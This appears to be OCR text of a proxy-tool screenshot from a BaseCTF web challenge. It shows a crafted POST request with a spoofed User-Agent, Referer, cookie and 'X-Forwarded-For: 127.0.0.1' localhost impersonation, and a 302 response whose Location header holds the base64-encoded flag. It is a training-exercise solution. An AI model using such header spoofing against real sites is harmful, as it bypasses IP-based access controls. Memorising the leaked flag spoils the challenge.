 请求
美化 Raw Hex \n
1 POST /?basectf=we1c%2500me HTTP/1.1
2 Host: challenge.basectf.fun:49547
3 User-Agent: Base
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: Base
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 11
10 Origin: http://challenge.basectf.fun:49547
11 DNT: 1
12 Sec-GPC: 1
13 Connection: close
14 Upgrade-Insecure-Requests: 1
15 Cookie: c00k13=i can't eat it
16 X-Forwarded-For: 127.0.0.1
17 Priority: u=0, i
18
19 Base=fl%40g
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 302 Found
2 Server: nginx/1.18.0
3 Date: Mon, 02 Sep 2024 09:26:47 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.4.27
7 Location:
success.php?flag=QmFzZUNURns5ZmIxNWIxOS0yOWU2LTQyODAtYjhkOS0wYjIxYWE4ZTRhY2
N9Cg==
8 Content-Length: 0
9
10